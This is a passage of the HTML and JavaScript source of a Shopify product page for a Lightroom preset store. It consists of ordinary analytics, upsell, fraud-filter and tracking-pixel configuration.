just one click. Elevate your aesthetic and streamline your workflow. \u003cstrong\u003eShop now!\u003c\/strong\u003e\u003c\/p\u003e"},{"id":397128925442,"handle":"best-lightroom-presets","title":"Lightroom Presets \u0026 Bundles Best-Sellers","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eDiscover the best-selling \u003cstrong\u003eLightroom presets\u003c\/strong\u003e and bundles from Flourish Presets! Instantly enhance your photos with stunning, one-click filter edits for any style. Perfect for photographers of all levels. Shop now!\u003c\/p\u003e","published_at":"2022-06-29T00:22:03-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Lightroom Presets"},{"column":"type","relation":"equals","condition":"Lightroom Presets Bundles"}],"published_scope":"web","image":{"created_at":"2023-07-03T19:07:48-07:00","alt":"flourish presets lightroom presets","width":1365,"height":2048,"src":"\/\/flourishpresets.com\/cdn\/shop\/collections\/70Grid2_1200x1200_0f864c27-e806-4fec-bf52-c30aac1c8738.png?v=1691363160"}},{"id":405341176066,"handle":"new-premium-best-lightroom-presets","title":"New Premium Series Lightroom Presets","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eElevate your photos with Flourish Presets' new premium series Lightroom presets. Crafted for professional-level edits, these presets deliver stunning results with every click. Shop now!\u003c\/p\u003e","published_at":"2022-10-28T03:46:13-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Premium Presets"}],"published_scope":"web","image":{"created_at":"2023-07-03T21:29:42-07:00","alt":"New Premium Series Lightroom Presets","width":640,"height":853,"src":"\/\/flourishpresets.com\/cdn\/shop\/collections\/obi-pixel7propix-Ba6yMq9KY00-unsplash.jpg?v=1739168913"}},{"id":408905613570,"handle":"signature-presets-collection","title":"Signature Presets Collection","updated_at":"2026-01-15T04:11:18-08:00","body_html":"\u003cp\u003eEnhance your photos effortlessly with Flourish Presets' Signature \u003cstrong\u003eLightroom Presets\u003c\/strong\u003e collection. Designed for photographers and creators, these premium presets deliver stunning edits in just one click. Elevate your aesthetic and streamline your workflow. \u003cstrong\u003eShop now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-09-09T11:51:56-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Lightroom Presets Bundles"},{"column":"type","relation":"equals","condition":"Lightroom Presets"}],"published_scope":"web"}],
    inventory:{"42483168936194": 4178},
        has_only_default_variant: true,
        
      }
  
    window.mu_currencies = [{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},];
    window.mu_origin = 'flourishpresets.com';
    window.mu_myshopify_domain = 'presetsyo.myshopify.com';
    window.mu_cart_currency= 'USD';
    window.mu_cart_items = [];
    window.mu_money_format = '${{amount}}';
    
    
    
    
    
    
    window.mu_stop_shopify_rate = true
    
    
    
    
    window.mu_bag_selector = [];
    
    
    window.mu_hide_when_opened = "";
    
</script>
  <link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" /><script>
  window.mu_sticky_atc_selector = `[data-add-to-cart]`;
</script>
  <script>console.log("%cMU: Version 1 in use", "color: white; background: #dc3545; padding: 2px 6px; border-radius: 3px;");</script>
  <script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/webfont.js"></script>
  
    <link href="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart.css" rel="stylesheet">
    <script type="text/javascript">
      window.assetsPath = "https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_renderer.js".split("cart_renderer.js")[0]
    </script>
    <script async src="https://cdn.shopify.com/extensions/019b8c0a-9b7a-7f32-ba3d-a373967f46fb/monster-upsells-v2-689/assets/cart_renderer.js"></script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'presetsyo.myshopify.com';
    
        window.codeblackbelt.productId = 7610927677698;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011517-0800" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "presetsyo.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":false,\"visitorAnalytic\":true,\"showWatermark\":true}";
        window.blockifyRules = null;
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/apps-shopify.ipblocker.io\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"Disable VPN to continue access to the website\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [405887910146,271420293286,415286722818,405849735426,263980482726,416517521666,407745167618,419288088834,419849306370,397128925442,405341176066,408905613570];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bbb87-c57f-7b60-9a48-5c6384acb17d/region-restrictions-285/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bbb87-c57f-7b60-9a48-5c6384acb17d/region-restrictions-285/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bbb87-c57f-7b60-9a48-5c6384acb17d/region-restrictions-285/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bbb87-c57f-7b60-9a48-5c6384acb17d/region-restrictions-285/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/analyzely-google-analytics-4/blocks/analyzely/b3a3a697-6f42-4507-a5ae-c447f6da2c9d -->

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script
    async
    src="https://www.googletagmanager.com/gtag/js?id=G-Y95EMFTEGQ&l=analyzelyDataLayer"
  ></script>
  <script>
    // save analyzely data to session storage if available
    sessionStorage.setItem('groPulseAnalyzelyData', JSON.stringify({"serverSideEvent":{"measurementSecret":"AxI0JGPQTuKu-B97bENZ8w","isEnable":true},"googleAccount":{"selectedAccount":"197319439","selectedProperty":"453238173"},"trackingConsent":{"isEnable":false},"_id":"66b78bc5677dbeeff045b5a1","shopName":"presetsyo.myshopify.com","__v":0,"analyticsVersion":"ga4","createdAt":"2024-08-10T15:48:21.874Z","isECActive":false,"isManually":false,"measurementId":"G-Y95EMFTEGQ","updatedAt":"2025-03-28T09:30:36.171Z","isShippingAdded":false,"isTaxAdded":false,"selectedDataLayer":["refund","addPaymentInfo","initiateCheckout","addToCart","search","viewCategory","viewContent","addShippingInfo","purchase"],"dashboardAppEmbeddedStatus":true}));

    const isGroPulseAnalyzelyWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseAnalyzelyWebPixelLoaded"));

    window.analyzelyDataLayer = window.analyzelyDataLayer || [];
    function analyzelyGtag() {
      analyzelyDataLayer.push(arguments);
    }

    window.Shopify.loadFeatures([
      {
        name: "consent-tracking-api",
        version: "0.1"
      }
    ], (error) => {
      if (error) {
        throw error;
      }

      const analyzelyTrackingConsentStatus = false;

      if(!analyzelyTrackingConsentStatus){
        const event = new Event("analyzely_consent_set");
        window.dispatchEvent(event);
        return;
      }

      const isTrackingConsentGiven = Shopify.customerPrivacy.userCanBeTracked();
      if (isTrackingConsentGiven) {
        analyzelyGtag('consent', 'default', {
          'ad_storage': 'granted',
          'ad_user_data': 'granted',
          'ad_personalization': 'granted',
          'analytics_storage': 'granted'
        });
      }
      else{
        analyzelyGtag('consent', 'default', {
          'ad_storage': 'denied',
          'ad_user_data': 'denied',
          'ad_personalization': 'denied',
          'analytics_storage': 'denied'
        });
      }
      document.addEventListener("visitorConsentCollected", (event) => {
      if(event.detail.analyticsAllowed) {
        analyzelyGtag('consent', 'update', {
          'ad_storage': 'granted',
          'ad_user_data': 'granted',
          'ad_personalization': 'granted',
          'analytics_storage': 'granted'
        });
      }
      else {
        analyzelyGtag('consent', 'update', {
          'ad_storage': 'denied',
          'ad_user_data': 'denied',
          'ad_personalization': 'denied',
          'analytics_storage': 'denied'
        });
      }
      });
      const event = new Event("analyzely_consent_set");
      window.dispatchEvent(event);
    });

    window.addEventListener("analyzely_consent_set", () => {
      analyzelyGtag('js', new Date());
      analyzelyGtag('config', 'G-Y95EMFTEGQ');const analyzelyClientIdPromise = new Promise(resolve => {
          analyzelyGtag('get', 'G-Y95EMFTEGQ', 'client_id', resolve)
        });

        const analyzelySessionIdPromise = new Promise(resolve => {
          analyzelyGtag('get', 'G-Y95EMFTEGQ', 'session_id', resolve)
        });

        const analyzeyTokenSaveHandler = function(token, analyzelyClientId, analyzelySessionId) {
          localStorage.setItem('analyzely_sse', JSON.stringify({token, analyzelyClientId, analyzelySessionId}))
        }

        Promise.all([analyzelyClientIdPromise, analyzelySessionIdPromise]).then(([analyzelyClientId, analyzelySessionId]) => {
          fetch('/cart/update.js', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify(
              {
                attributes: {
                  analyzely_sse: JSON.stringify(
                    {analyzelyClientId, analyzelySessionId}
                  )
                }
              }
            )
          }).then((response) => response.json()).then(({token}) => analyzeyTokenSaveHandler(token, analyzelyClientId, analyzelySessionId));
        });const startEvent = new Event("analyzely_start_tracking");
      if (document.readyState === "complete") {
        window.dispatchEvent(startEvent);
      } else {
        window.addEventListener("load", () => window.dispatchEvent(startEvent));
      }
    })
  </script>

  <script>
    window.analyzelyGtag = window.analyzelyGtag || function () {};
  </script>

    
      <script>

        window.addEventListener("analyzely_start_tracking", () => {
          (function() {
            let variantTitle = "";variantTitle = `Default Title`;const itemCategoryList = {};itemCategoryList['item_category'] = `All Except Influencer Bundle Pro Kit+ and Creator's Video LUTs Bundle`;
              itemCategoryList['item_category2'] = "All Lightroom Presets";itemCategoryList['item_category3'] = "All Products Lightroom Presets";itemCategoryList['item_category4'] = "All Products Lightroom Presets & LUTs";let itemCategories = [];

            Object.values(itemCategoryList).forEach(singleitem => itemCategories.push(singleitem))

            itemCategories = itemCategories.join("/");


            analyzelyGtag('event', 'view_item', {
              "items": [
                {
                  item_id: "7610927677698",
                  item_name: `Dramatic Landscape`,
                  currency: Shopify.currency.active || ShopifyAnalytics.meta.currency,
                  item_brand: `Flourish Presets: Lightroom Presets & LUTs`,
                  item_category: itemCategories,
                  item_variant: variantTitle,
                  price: 9.0
                }
              ]
            });
          })()
        })
      </script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->



    <!-- BEGIN app snippet: gsf_tracking_data -->
    
    <script>
        
        
        
        
        var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 42483168936194, product_id : 7610927677698, name : "Dramatic Landscape", price : "9.00", currency : "USD", sku : "F19", brand : "Flourish Presets: Lightroom Presets &amp; LUTs", variant : "Default Title", category : "Lightroom Presets", quantity : "4178" }], total_price : "9.00", shop_currency : "USD"}};
        
    </script>
    

    

    



<!-- END app snippet -->







<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54956687526,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54956687526,storefrontBaseUrl: "https://flourishpresets.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1676148994","configuration":"{\"shopToken\":\"MFNQdGxHdytKZDd6dlJ5WUcvSG5CaDgxQmVIVmEwS1RNdz09LS1rZHdHaW00L0NTajhQU1Y4LS1KRHdYeUtlaVVodFV2M3JCQng0MnZ3PT0=\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1315045634","configuration":"{\"account_ID\":\"203230\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/presetsyo.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1143636226","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-818120524\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-818120524\\\/2Rr9CNXvm5UCEMyOjoYD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1043464450","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"820773122","configuration":"{\"addToCartUrl\":\"https:\\\/\\\/analyzely.gropulse.com\\\/add_to_cart_receiver\",\"paymentInfoSubmittedUrl\":\"https:\\\/\\\/analyzely.gropulse.com\\\/payment_info_receiver\",\"shippingInfoSubmittedUrl\":\"https:\\\/\\\/analyzely.gropulse.com\\\/shipping_info_receiver\",\"shop\":\"presetsyo.myshopify.com\",\"apiKey\":\"393b3b4bb69acc2f58835a02f4aaa14b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f9f9af0a4bfed3070b884ecbdee9345","type":"APP","apiClientId":7208304641,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"270926082","configuration":"{\"pixel_id\":\"3055774504650606\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"270893314","configuration":"{\"tagID\":\"2612704965401\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"253001986","configuration":"{\"siteId\":\"8786c6aa\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"113279234","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6059dbd499f0b705daab2888\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59113730","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Shopper Approved TYP Code"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Flourish Presets","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"presetsyo.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/flourishpresets.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.0,"currencyCode":"USD"},"product":{"title":"Dramatic Landscape","vendor":"Flourish Presets: Lightroom Presets \u0026 LUTs","id":"7610927677698","untranslatedTitle":"Dramatic Landscape","url":"\/products\/dramatic-landscape-best-lightroom-presets","type":"Lightroom Presets"},"id":"42483168936194","image":{"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308"},"sku":"F19","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://flourishpresets.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54956687526","storefrontBaseUrl":"https:\/\/flourishpresets.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dramatic Landscape\",\"vendor\":\"Flourish Presets: Lightroom Presets \u0026 LUTs\",\"id\":\"7610927677698\",\"untranslatedTitle\":\"Dramatic Landscape\",\"url\":\"\/products\/dramatic-landscape-best-lightroom-presets\",\"type\":\"Lightroom 